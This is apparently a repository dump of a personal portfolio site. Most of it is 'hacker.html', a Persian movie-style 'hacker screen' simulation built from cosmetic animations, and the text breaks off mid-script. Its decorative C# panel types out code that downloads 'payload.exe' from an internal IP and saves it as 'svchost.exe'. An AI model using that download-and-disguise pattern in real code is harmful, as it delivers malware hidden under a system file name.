        if (text.startsWith('p')) {
          return text.slice(0, 11) +
                 `<span style="color:${HIGHLIGHT_COLOR};">${text.slice(11, 14)}</span>` +
                 text.slice(14);
        }

        if (text.startsWith('م')) {
          if (text.length <= 5) {
            return `<span style="color:${HIGHLIGHT_COLOR};">م</span>` + text.slice(1);
          }
          if (text.length >= 6 && text.length <= 10) {
            return `<span style="color:${HIGHLIGHT_COLOR};">م</span>` + 'حمد ' +
                   `<span style="color:${HIGHLIGHT_COLOR};">ص</span>` + text.slice(6);
          }
          if (text.length > 10 && text.length <= 15) {
            return `<span style="color:${HIGHLIGHT_COLOR};">م</span>` + 'حمد ' +
                   `<span style="color:${HIGHLIGHT_COLOR};">ص</span>` + 'ادق ' +
                   `<span style="color:${HIGHLIGHT_COLOR};">ر</span>` + text.slice(11);
          }
        }
        return text;
      }

      // Type a string char by char at fixed speed
      function typeText(str) {
        typing = true;
        el.innerHTML = '';
        let i = 0;

        const timer = setInterval(() => {
          i++;
          el.innerHTML = colorize(str.slice(0, i));

          if (i >= str.length) {
            clearInterval(timer);
            typing = false;
          }
        }, 150);
      }

      // Switch between name and URL every 2s
      function startCycle() {
        if (switchTimer) clearInterval(switchTimer);
        switchTimer = setInterval(() => {
          if (typing) return;
          currentText = (currentText === TEXT_NAME) ? TEXT_URL : TEXT_NAME;
          typeText(currentText);
        }, 2000);
      }

      startCycle();
    })();


    // Intro Text Highlight - cycles words with custom colors
    // Commas (,) are skipped like "و" in the original code
    (function () {
      const el = document.getElementById('myIntroducing');
      const BLUE   = '#16baf5'; // better life color
      const GREEN  = '#15DA06'; // Easy Work color
      const ORANGE = '#FF8E00'; // Fun Games color
      // Split into single words so each word highlights one by one
      const WORDS  = ['Easy', 'Work', ',', 'Fun', 'Games', ',', 'better', 'life'];
      // Color map per single word
      const COLORS = {
        'Easy': GREEN, 'Work': GREEN,
        'Fun': ORANGE, 'Games': ORANGE,
        'better': BLUE, 'life': BLUE
      };
      let index = 0;

      setInterval(() => {
        // Skip comma separators - they never get colored
        if (WORDS[index] === ',') index = (index + 1) % WORDS.length;

        const before  = WORDS.slice(0, index).join(' ');
        const current = WORDS[index];
        const after   = WORDS.slice(index + 1).join(' ');

        el.innerHTML = before +
          ` <span style="color:${COLORS[current]};">${current}</span> ` +
          after;

        index = (index + 1) % WORDS.length;
      }, 1000);
    })();


    // Skills Marquee - scrolling list of skills
    (function () {
      const SKILLS = ['C#', 'sql server', 'EF', 'winform', 'ASP', 'html', 'css', 'js', 'kotlin'];
      const el = document.getElementById('skills');
      const NBSP = '\u00A0';
      const LEADING_SPACE = NBSP.repeat(20);
      const VISIBLE_LENGTH = 30;

      const fullText = LEADING_SPACE + SKILLS.join(NBSP);
      const doubleText = fullText + fullText;

      let index = 0;
      setInterval(() => {
        el.innerHTML = doubleText.substring(index, index + VISIBLE_LENGTH);
        index = (index + 1) % fullText.length;
      }, 150);
    })();


    // Prevent Image Drag
    document.body.addEventListener('dragstart', function (e) {
      e.preventDefault();
    });


    // Image Loading Skeleton Handler - shows shimmer until image loads
    document.querySelectorAll('.image-wrapper, .header-bg, .footer-icon').forEach(function (wrapper) {
      const img = wrapper.querySelector('img');
      if (!img) return;

      // Cached image - mark loaded immediately
      if (img.complete && img.naturalWidth > 0) {
        wrapper.classList.add('loaded');
      } else {
        // Downloading image - wait for load
        img.addEventListener('load', function () {
          wrapper.classList.add('loaded');
        });
        
        // Error fallback - hide shimmer anyway
        img.addEventListener('error', function () {
          wrapper.classList.add('loaded');
        });
      }
    });
  </script>

</body>
</html>
</file>

<file: hacker.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>hack</title>
  <meta name="description" content="شبیه‌سازی صفحه کامپیوتر یک هکر در فیلم‌ها | ترمینال زنده، رادار ماهواره‌ای، شکستن رمز و کد نویسی سی‌شارپ زنده. ساخته شده توسط محمد صادق رضائی.">
  <meta name="keywords" content="هکر, هک, رادار, ترمینال, ماتریکس, سایبری, امنیت, سی شارپ, C#, محمد صادق رضائی, برنامه نویس, programmer msr">
  <meta name="author" content="محمد صادق رضائی">
  <meta name="robots" content="index, follow">
  <meta name="theme-color" content="#010206">
  <link rel="canonical" href="https://www.programmer-msr.ir/hacker.html">

  <!-- Open Graph Meta Tags -->
  <meta property="og:type" content="website">
  <meta property="og:locale" content="fa_IR">
  <meta property="og:site_name" content="Mohammad Sadegh Rezaei | Programmer MSR">
  <meta property="og:title" content="hack">
  <meta property="og:description" content="شبیه‌سازی صفحه کامپیوتر یک هکر در فیلم‌ها با ترمینال زنده و رادار ماهواره‌ای.">
  <meta property="og:url" content="https://www.programmer-msr.ir/hacker.html">
  <meta property="og:image" content="https://www.programmer-msr.ir/homeImages/head/msrMedium.jpg">

  <!-- Twitter Card Meta Tags -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="hack">
  <meta name="twitter:description" content="شبیه‌سازی صفحه کامپیوتر یک هکر در فیلم‌ها با ترمینال زنده و رادار ماهواره‌ای.">
  <meta name="twitter:image" content="https://www.programmer-msr.ir/homeImages/head/msrMedium.jpg">

  <!-- Favicon -->
  <link rel="icon" href="homeImages/head/msrMedium.jpg" type="image/jpeg">
  <link rel="shortcut icon" href="homeImages/head/msrMedium.jpg">
  <link rel="apple-touch-icon" href="homeImages/head/msrMedium.jpg">

  <style>
    @import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&display=swap');

    :root {
      --cyan: #00e5ff;
      --purple: #b000ff;
      --red: #ff003c;
      --green: #00ff41;
      --bg-dark: #010206;
      --glass: rgba(0, 10, 20, 0.6);
      --border: rgba(0, 229, 255, 0.3);
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      user-select: none;
    }

    /* Lock body scroll */
    html, body {
      height: 100%;
      overflow: hidden;
      overscroll-behavior-y: none;
    }

    body {
      background-color: var(--bg-dark);
      color: var(--cyan);
      font-family: 'Share Tech Mono', monospace;
      position: relative;
      background-image: 
        radial-gradient(circle at 50% 40%, rgba(0, 50, 150, 0.15) 0%, transparent 60%),
        radial-gradient(circle at 10% 90%, rgba(176, 0, 255, 0.05) 0%, transparent 40%);
    }

    /* Backgrounds */
    #matrix-canvas {
      position: fixed;
      inset: 0;
      z-index: 0;
      opacity: 0.15;
    }

    #core-canvas {
      position: fixed;
      inset: 0;
      z-index: 1;
    }

    .scanlines {
      position: fixed;
      inset: 0;
      z-index: 999;
      pointer-events: none;
      background: linear-gradient(to bottom, rgba(255,255,255,0) 50%, rgba(0, 0, 0, 0.3) 50%);
      background-size: 100% 4px;
    }

    /* Top Navigation */
    .top-nav {
      position: absolute;
      top: 0; left: 0; right: 0;
      height: 50px;
      z-index: 50;
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 0 20px;
      background: linear-gradient(180deg, rgba(0,0,0,0.8) 0%, transparent 100%);
      border-bottom: 1px solid var(--border);
    }

    .brand {
      font-family: 'Orbitron', sans-serif;
      font-size: 15px;
      font-weight: 900;
      color: #fff;
      letter-spacing: 2px;
      text-shadow: 0 0 10px var(--cyan);
    }
    .brand span { color: var(--red); }

    .nav-stats {
      display: flex;
      gap: 20px;
      font-size: 13px;
    }
    .nav-stats span { color: var(--cyan); }
    .nav-stats .alert { color: var(--red); animation: blink 1s step-end infinite; }

    .disconnect-btn {
      color: var(--cyan);
      text-decoration: none;
      font-family: 'Orbitron', sans-serif;
      font-size: 12px;
      border: 1px solid var(--cyan);
      padding: 5px 12px;
      transition: 0.3s;
      box-shadow: 0 0 10px rgba(0,229,255,0.2);
    }
    .disconnect-btn:hover {
      background: var(--cyan);
      color: #000;
      box-shadow: 0 0 20px var(--cyan);
    }

    /* Scroll Container */
    .scroll-container {
      display: contents; 
    }

    /* Side HUDs (Desktop) */
    .left-hud {
      position: absolute;
      left: 20px;
      top: 70px;
      bottom: 20px;
      width: 280px;
      z-index: 10;
      display: flex;
      flex-direction: column;
      gap: 12px;
      pointer-events: none;
    }

    .right-hud {
      position: absolute;
      right: 20px;
      top: 70px;
      bottom: 20px;
      width: 280px;
      z-index: 10;
      display: flex;
      flex-direction: column;
      gap: 12px;
      pointer-events: none;
    }

    .panel {
      background: var(--glass);
      border: 1px solid var(--border);
      border-radius: 4px;
      backdrop-filter: blur(8px);
      -webkit-backdrop-filter: blur(8px);
      display: flex;
      flex-direction: column;
      overflow: hidden;
      box-shadow: inset 0 0 20px rgba(0, 229, 255, 0.05);
      pointer-events: auto;
      position: relative;
    }

    .panel-header {
      font-family: 'Orbitron', sans-serif;
      font-size: 11px;
      letter-spacing: 1px;
      background: rgba(0, 229, 255, 0.1);
      padding: 6px 10px;
      border-bottom: 1px solid var(--border);
      display: flex;
      justify-content: space-between;
      color: #fff;
      z-index: 2;
    }

    /* Left Panels */
    .terminal-panel { flex: 0.8; }
    .terminal {
      flex: 1;
      padding: 10px;
      font-size: 12px;
      line-height: 1.5;
      overflow-y: hidden;
      color: var(--cyan);
    }
    .t-line { margin-bottom: 4px; }
    .t-cmd { color: #fff; }
    .t-err { color: var(--red); text-shadow: 0 0 5px var(--red); }
    .t-ok { color: var(--cyan); text-shadow: 0 0 5px var(--cyan); }

    .scanner-panel { flex: 1; }
    .scanner-content {
      flex: 1;
      padding: 10px;
      font-size: 12px;
      line-height: 1.5;
      overflow-y: hidden;
      position: relative;
    }
    .scan-line-effect {
      position: absolute;
      left: 0; right: 0;
      height: 2px;
      background: rgba(0, 229, 255, 0.4);
      box-shadow: 0 0 15px var(--cyan);
      animation: scan-effect 3s linear infinite;
      z-index: 1;
    }
    @keyframes scan-effect {
      0% { top: 0; opacity: 0; }
      10% { opacity: 1; }
      90% { opacity: 1; }
      100% { top: 100%; opacity: 0; }
    }
    .port-line {
      display: flex;
      justify-content: space-between;
      margin-bottom: 4px;
      animation: fadeIn 0.3s ease;
    }
    @keyframes fadeIn { from { opacity: 0; transform: translateX(-10px); } to { opacity: 1; transform: translateX(0); } }
    .port-open { color: var(--red); text-shadow: 0 0 8px var(--red); font-weight: bold; }
    .port-closed { color: #777; }
    .port-num { color: var(--cyan); }

    .decrypt-panel { flex: 1.2; }
    .decrypt-content {
      flex: 1;
      padding: 10px;
      display: flex;
      flex-direction: column;
      overflow: hidden;
    }
    .decrypt-file-row {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      margin-bottom: 5px;
      color: #fff;
    }
    .decrypt-bar-bg {
      height: 6px;
      background: rgba(0, 229, 255, 0.1);
      border: 1px solid var(--border);
      border-radius: 3px;
      overflow: hidden;
      margin-bottom: 10px;
    }
    .decrypt-bar-fill {
      height: 100%;
      background: var(--cyan);
      box-shadow: 0 0 10px var(--cyan);
      width: 0%;
      transition: width 0.1s linear;
    }
    .hex-dump {
      flex: 1;
      font-size: 11px;
      line-height: 1.5;
      color: var(--purple);
      text-shadow: 0 0 5px rgba(176, 0, 255, 0.5);
      overflow: hidden;
      font-family: 'Share Tech Mono', monospace;
      letter-spacing: 1px;
    }
    .hex-line {
      animation: fadeIn 0.2s ease;
      white-space: nowrap;
    }

    /* Right Panels */
    .stats-panel {
      padding: 10px;
      display: flex;
      flex-direction: column;
      gap: 10px;
    }
    .stat-row {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      margin-bottom: 2px;
    }
    .bar-bg {
      height: 4px;
      background: rgba(0, 229, 255, 0.1);
      width: 100%;
      border-radius: 2px;
      overflow: hidden;
    }
    .bar-fill {
      height: 100%;
      background: var(--cyan);
      box-shadow: 0 0 10px var(--cyan);
      width: 0%;
      transition: width 0.3s;
    }
    .bar-fill.red { background: var(--red); box-shadow: 0 0 10px var(--red); }

    .right-top-panel { flex: 0 0 auto; }
    .right-mid-panel { flex: 0.8; }
    .radar-container {
      flex: 1;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .radar-circle {
      width: 100px;
      height: 100px;
      border: 1px solid var(--cyan);
      border-radius: 50%;
      position: relative;
      overflow: hidden;
    }
    .radar-sweep {
      position: absolute;
      inset: 0;
      background: conic-gradient(from 0deg, transparent 0deg, rgba(0, 229, 255, 0.3) 90deg, transparent 90deg);
      animation: radar-sweep 2s linear infinite;
    }
    @keyframes radar-sweep { 100% { transform: rotate(360deg); } }
    .radar-target {
      position: absolute;
      width: 4px; height: 4px;
      background: var(--red);
      border-radius: 50%;
      box-shadow: 0 0 8px var(--red);
    }

    .right-bot-panel { flex: 1.2; }
    .brute-content {
      flex: 1;
      padding: 10px;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }
    .brute-label {
      font-size: 11px;
      color: #888;
      margin-bottom: 5px;
    }
    .brute-output {
      font-family: 'Orbitron', sans-serif;
      font-size: 1.3rem;
      font-weight: bold;
      letter-spacing: 2px;
      text-align: center;
      margin-bottom: 15px;
      white-space: nowrap;
      min-height: 30px;
    }
    .char-cracking { color: #777; text-shadow: none; }
    .char-cracked { color: var(--cyan); text-shadow: 0 0 10px var(--cyan); }
    .brute-success { color: var(--red); text-shadow: 0 0 15px var(--red); animation: blink 0.2s infinite; }
    .attempt-info {
      display: flex;
      justify-content: space-between;
      font-size: 11px;
      color: var(--cyan);
      margin-top: 5px;
    }

    /* Center UI */
    .center-wrapper {
      position: absolute;
      bottom: 20px;
      left: 50%;
      transform: translateX(-50%);
      z-index: 5;
      display: flex;
      flex-direction: column;
      align-items: center;
      width: 100%;
      max-width: 600px;
      pointer-events: none;
    }

    .center-glitch {
      text-align: center;
      margin-bottom: 25px;
    }

    .glitch-text {
      font-family: 'Orbitron', sans-serif;
      font-size: 3.5rem;
      font-weight: 900;
      color: #fff;
      text-transform: uppercase;
      position: relative;
      text-shadow: 0 0 30px var(--cyan), 0 0 60px var(--purple);
      letter-spacing: 5px;
      line-height: 1.1;
      white-space: pre-wrap;
    }

    .glitch-text::before, .glitch-text::after {
      content: attr(data-text);
      position: absolute;
      top: 0; left: 0; width: 100%; height: 100%;
      white-space: pre-wrap;
    }
    .glitch-text::before {
      left: 4px; text-shadow: -2px 0 var(--red);
      clip-path: inset(20% 0 60% 0);
      animation: glitch-1 2s infinite linear alternate-reverse;
    }
    .glitch-text::after {
      left: -4px; text-shadow: 2px 0 var(--cyan);
      clip-path: inset(80% 0 5% 0);
      animation: glitch-2 3s infinite linear alternate-reverse;
    }

    @keyframes glitch-1 {
      0% { clip-path: inset(20% 0 60% 0); }
      20% { clip-path: inset(80% 0 5% 0); }
      40% { clip-path: inset(40% 0 30% 0); }
      60% { clip-path: inset(10% 0 70% 0); }
      80% { clip-path: inset(90% 0 10% 0); }
      100% { clip-path: inset(50% 0 40% 0); }
    }
    @keyframes glitch-2 {
      0% { clip-path: inset(80% 0 5% 0); }
      20% { clip-path: inset(30% 0 50% 0); }
      40% { clip-path: inset(60% 0 20% 0); }
      60% { clip-path: inset(10% 0 80% 0); }
      80% { clip-path: inset(40% 0 40% 0); }
      100% { clip-path: inset(70% 0 10% 0); }
    }

    .sub-text {
      color: var(--red);
      font-size: 1.1rem;
      letter-spacing: 8px;
      margin-top: 5px;
      animation: blink 1s step-end infinite;
      text-shadow: 0 0 10px var(--red);
    }

    @keyframes blink { 50% { opacity: 0; } }

    /* C# Code Panel */
    .code-panel {
      width: 100%;
      background: rgba(0, 8, 15, 0.4);
      border: 1px solid var(--border);
      border-radius: 4px;
      box-shadow: 0 0 30px rgba(0, 229, 255, 0.1);
      backdrop-filter: blur(10px);
      -webkit-backdrop-filter: blur(10px);
      pointer-events: auto;
      display: flex;
      flex-direction: column;
      overflow: hidden;
    }

    .code-content {
      padding: 15px;
      font-family: 'Share Tech Mono', monospace;
      font-size: 15px;
      line-height: 1.6;
      color: #e0e0e0;
      height: 180px;
      overflow: hidden;
      text-align: left;
      direction: ltr;
    }

    /* C# Syntax Highlighting */
    .kw { color: #569cd6; } 
    .cls { color: #4ec9b0; } 
    .str { color: #ce9178; } 
    .fn { color: #dcdcaa; } 
    .cmt { color: #6a9955; } 

    .cursor {
      display: inline-block;
      width: 8px;
      height: 17px;
      background-color: var(--cyan);
      animation: blink-cursor 1s step-end infinite;
      vertical-align: middle;
    }
    @keyframes blink-cursor { 50% { opacity: 0; } }

    /* Mobile Responsive */
    @media (max-width: 900px) {
      .scroll-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        position: absolute;
        inset: 0;
        overflow-y: auto;
        overscroll-behavior-y: contain;
        -webkit-overflow-scrolling: touch;
        padding-top: 65px;
        padding-bottom: 40px;
        z-index: 10;
      }

      .top-nav {
        position: fixed;
        background: rgba(1, 2, 6, 0.95);
        backdrop-filter: blur(10px);
        z-index: 50;
      }

      .left-hud, .right-hud, .center-wrapper {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
        transform: none;
        width: 92%;
        max-width: 500px;
        margin: 15px auto;
        height: auto;
        display: flex;
        pointer-events: auto;
        flex: none;
      }

      /* Mobile order */
      .center-wrapper { order: 1; margin-top: 5px; }
      .left-hud { order: 2; }
      .right-hud { order: 3; }

      /* Mobile panel heights */
      .terminal-panel { height: 200px; flex: none; }
      .scanner-panel { height: 200px; flex: none; }
      .decrypt-panel { height: 200px; flex: none; }
      
      .right-top-panel { height: auto; flex: none; }
      .right-mid-panel { height: 180px; flex: none; }
      .right-bot-panel { height: 200px; flex: none; }

      .glitch-text { font-size: 2.2rem; letter-spacing: 2px; margin-bottom: 10px; }
      .sub-text { font-size: 0.9rem; letter-spacing: 4px; margin-bottom: 20px; }
      .code-content { font-size: 12px; height: 180px; }
    }
  </style>
</head>
<body>

  <canvas id="matrix-canvas"></canvas>
  <canvas id="core-canvas"></canvas>
  <div class="scanlines"></div>

  <div class="top-nav">
    <div class="brand">CYBER<span>_</span>HUD</div>
    <div class="nav-stats">
      <div>FIREWALL: <span class="alert">BYPASSED</span></div>
      <div>IP: <span id="ip">10.0.0.1</span></div>
    </div>
    <a href="https://www.programmer-msr.ir/" class="disconnect-btn">DISCONNECT</a>
  </div>

  <!-- Scroll Container -->
  <div class="scroll-container">

    <!-- Center UI -->
    <div class="center-wrapper">
      <div class="center-glitch">
        <div class="glitch-text" data-text="SYSTEM&#10;OVERRIDE">SYSTEM<br>OVERRIDE</div>
        <div class="sub-text">UNAUTHORIZED ACCESS</div>
      </div>
      <div class="code-panel">
        <div class="panel-header">
          <span>EXPLOIT.cs</span>
          <span style="color:var(--cyan)">C# COMPILER</span>
        </div>
        <div class="code-content" id="code-editor"></div>
      </div>
    </div>

    <!-- Left Panels -->
    <div class="left-hud">
      <div class="panel terminal-panel">
        <div class="panel-header">
          <span>ROOT@SYSTEM:~#</span>
          <span style="color:var(--red)">AES-256</span>
        </div>
        <div class="terminal" id="terminal-output">
          <div class="t-line t-cmd">root@sys:~# ./inject.sh</div>
          <div class="t-line t-ok">[OK] Payload deployed.</div>
        </div>
      </div>

      <div class="panel scanner-panel">
        <div class="panel-header">
          <span>PORT SCANNER</span>
          <span style="color:var(--red)">RUNNING</span>
        </div>
        <div class="scanner-content" id="scanner-output">
          <div class="scan-line-effect"></div>
        </div>
      </div>

      <div class="panel decrypt-panel">
        <div class="panel-header">
          <span>PAYLOAD DECRYPT</span>
          <span style="color:var(--cyan)">ACTIVE</span>
        </div>
        <div class="decrypt-content">
          <div class="decrypt-file-row">
            <span id="current-file">mainframe.db</span>
            <span id="decrypt-percent" style="color:var(--cyan)">0%</span>
          </div>
          <div class="decrypt-bar-bg">
            <div class="decrypt-bar-fill" id="decrypt-bar"></div>
          </div>
          <div class="hex-dump" id="hex-dump"></div>
        </div>
      </div>
    </div>

    <!-- Right Panels -->
    <div class="right-hud">
      <div class="panel right-top-panel">
        <div class="panel-header">
          <span>SYS RESOURCES</span>
          <span>LIVE</span>
        </div>
        <div class="stats-panel">
          <div>
            <div class="stat-row"><span>CPU LOAD</span><span id="val-cpu">85%</span></div>
            <div class="bar-bg"><div class="bar-fill" id="bar-cpu" style="width:85%"></div></div>
          </div>
          <div>
            <div class="stat-row"><span>MEMORY</span><span id="val-ram">60%</span></div>
            <div class="bar-bg"><div class="bar-fill" id="bar-ram" style="width:60%"></div></div>
          </div>
        </div>
      </div>

      <div class="panel right-mid-panel">
        <div class="panel-header">
          <span>SATELLITE UPLINK</span>
          <span>LOCKED</span>
        </div>
        <div class="radar-container">
          <div class="radar-circle">
            <div class="radar-sweep"></div>
            <div class="radar-target" id="trg1" style="top:30%; left:40%"></div>
            <div class="radar-target" id="trg2" style="top:70%; left:80%"></div>
          </div>
        </div>
      </div>

      <div class="panel right-bot-panel">
        <div class="panel-header">
          <span>BRUTE FORCE</span>
          <span style="color:var(--red)" id="brute-status">RUNNING</span>
        </div>
        <div class="brute-content">
          <div class="brute-label">TARGET: root@admin</div>
          <div class="brute-output" id="brute-output"></div>
          <div class="bar-bg">
            <div class="bar-fill" id="brute-bar" style="width:0%"></div>
          </div>
          <div class="attempt-info">
            <span>ATTEMPTS</span>
            <span id="attempt-count">0</span>
          </div>
        </div>
      </div>
    </div>

  </div>

  <script>
    // Background Matrix Effect
    const bgCanvas = document.getElementById('matrix-canvas');
    const bgCtx = bgCanvas.getContext('2d');
    bgCanvas.width = window.innerWidth;
    bgCanvas.height = window.innerHeight;

    const chars = '01ABCDEFGHIJKLMNOPQRSTUVWXYZ@#$%^&*()_+{}[]|';
    const fontSize = 14;
    let columns = bgCanvas.width / fontSize;
    let drops = Array(Math.ceil(columns)).fill(1);

    function drawMatrix() {
      bgCtx.fillStyle = 'rgba(1, 2, 6, 0.1)';
      bgCtx.fillRect(0, 0, bgCanvas.width, bgCanvas.height);
      bgCtx.fillStyle = '#00e5ff';
      bgCtx.font = fontSize + 'px Share Tech Mono';

      for (let i = 0; i < drops.length; i++) {
        const text = chars.charAt(Math.floor(Math.random() * chars.length));
        bgCtx.fillText(text, i * fontSize, drops[i] * fontSize);
        if (drops[i] * fontSize > bgCanvas.height && Math.random() > 0.975) drops[i] = 0;
        drops[i]++;
      }
    }
    setInterval(drawMatrix, 40);

    // 3D Rotating Sphere
    const coreCanvas = document.getElementById('core-canvas');
    const cCtx = coreCanvas.getContext('2d');
    
    function resizeCore() {
      coreCanvas.width = window.innerWidth;
      coreCanvas.height = window.innerHeight;
    }
    resizeCore();

    const points = [];
    const numPoints = 180;
    const radius = Math.min(window.innerWidth, window.innerHeight) * 0.35;
    
    for (let i = 0; i < numPoints; i++) {
      const theta = Math.acos(1 - 2 * (i + 0.5) / numPoints);
      const phi = Math.PI * (1 + Math.sqrt(5)) * i;
      points.push({
        x: radius * Math.sin(theta) * Math.cos(phi),
        y: radius * Math.sin(theta) * Math.sin(phi),
        z: radius * Math.cos(theta)
      });
    }

    let rotation = 0;

    function drawCore() {
      cCtx.clearRect(0, 0, coreCanvas.width, coreCanvas.height);
      
      const cx = coreCanvas.width / 2;
      const cy = coreCanvas.height * 0.38; 
      
      rotation += 0.003;
      const cos = Math.cos(rotation);
      const sin = Math.sin(rotation);

      cCtx.lineWidth = 0.5;
      for (let i = 0; i < points.length; i++) {
        for (let j = i + 1; j < points.length; j++) {
          const dx = points[i].x - points[j].x;
          const dy = points[i].y - points[j].y;
          const dz = points[i].z - points[j].z;
          const dist = Math.sqrt(dx*dx + dy*dy + dz*dz);
          
          if (dist < radius * 0.45) {
            const x1 = points[i].x * cos - points[i].z * sin;
            const z1 = points[i].x * sin + points[i].z * cos;
            const y1 = points[i].y;
            
            const x2 = points[j].x * cos - points[j].z * sin;
            const z2 = points[j].x * sin + points[j].z * cos;
            const y2 = points[j].y;

            const scale1 = 500 / (500 - z1);
            const scale2 = 500 / (500 - z2);

            cCtx.beginPath();
            cCtx.moveTo(cx + x1 * scale1, cy + y1 * scale1);
            cCtx.lineTo(cx + x2 * scale2, cy + y2 * scale2);
            
            const alpha = Math.max(0.05, 1 - (z1 + radius) / (radius * 2));
            cCtx.strokeStyle = `rgba(0, 229, 255, ${alpha * 0.4})`;
            cCtx.stroke();
          }
        }
      }

      for (let i = 0; i < points.length; i++) {
        const x = points[i].x * cos - points[i].z * sin;
        const z = points[i].x * sin + points[i].z * cos;
        const y = points[i].y;
        
        const scale = 500 / (500 - z);
        const px = cx + x * scale;
        const py = cy + y * scale;
        
        cCtx.fillStyle = `rgba(0, 229, 255, ${Math.max(0.2, 1 - (z + radius) / (radius * 2))})`;
        cCtx.beginPath();
        cCtx.arc(px, py, z > 0 ? 2.5 : 1.5, 0, Math.PI * 2);
        cCtx.fill();
      }

      requestAnimationFrame(drawCore);
    }
    drawCore();

    // C# Code Typing Effect
    const codeEditor = document.getElementById('code-editor');
    
    const csharpCode = `using System;
using System.Net;

namespace Exploit {
  class Program {
    static void Main() {
      Console.WriteLine("Bypassing firewall...");
      WebClient client = new WebClient();
      client.DownloadFile("http://10.0.0.1/payload.exe", "svchost.exe");
      Console.WriteLine("Root access acquired.");
    }
  }
}`;

    function highlightCSharp(text) {
      return text
        .replace(/\b(using|namespace|class|static|void|new)\b/g, '<span class="kw">$1</span>')
        .replace(/\b(System|Net|Program|WebClient|Console)\b/g, '<span class="cls">$1</span>')
        .replace(/(".*?")/g, '<span class="str">$1</span>')
        .replace(/\b(Main|WriteLine|DownloadFile)\b/g, '<span class="fn">$1</span>');
    }

    let charIndex = 0;
    let isTyping = true;

    function typeCode() {
      if (!isTyping) return;

      if (charIndex < csharpCode.length) {
        charIndex++;
        let currentText = csharpCode.substring(0, charIndex);
        codeEditor.innerHTML = highlightCSharp(currentText) + '<span class="cursor"></span>';
        setTimeout(typeCode, Math.random() * 50 + 20);
      } else {
        setTimeout(() => {
          charIndex = 0;
          codeEditor.innerHTML = '';
          typeCode();
        }, 4000);
      }
    }
    
    setTimeout(typeCode, 1000);

    // Terminal Logger
    const terminal = document.getElementById('terminal-output');
    const logs = [
      "Bypassing node...", "SQL injection OK.", "Decrypting RSA...",
      "Port 22 open.", "Escalating privileges...", "Spoofing MAC...", 
      "Routing via TOR...", "WARNING: Trace detected!", "Root acquired."
    ];

    setInterval(() => {
      const line = document.createElement('div');
      const msg = logs[Math.floor(Math.random() * logs.length)];
      
      if (msg.includes('WARNING')) line.className = 't-line t-err';
      else if (msg.includes('acquired')) line.className = 't-line t-ok';
      else if (Math.random() > 0.7) line.className = 't-line t-cmd';
      else line.className = 't-line';

      line.textContent = (line.classList.contains('t-cmd') ? 'root@sys:~# ' : '> ') + msg;
      terminal.appendChild(line);

      if (terminal.children.length > 5) terminal.removeChild(terminal.firstChild);
    }, 800);

    // Port Scanner Logic
    const scannerOutput = document.getElementById('scanner-output');
    
    setInterval(() => {
      const line = document.createElement('div');
      line.className = 'port-line';
      
      const port = Math.floor(Math.random() * 65000) + 20;
      const isOpen = Math.random() < 0.15;
      
      if (isOpen) {
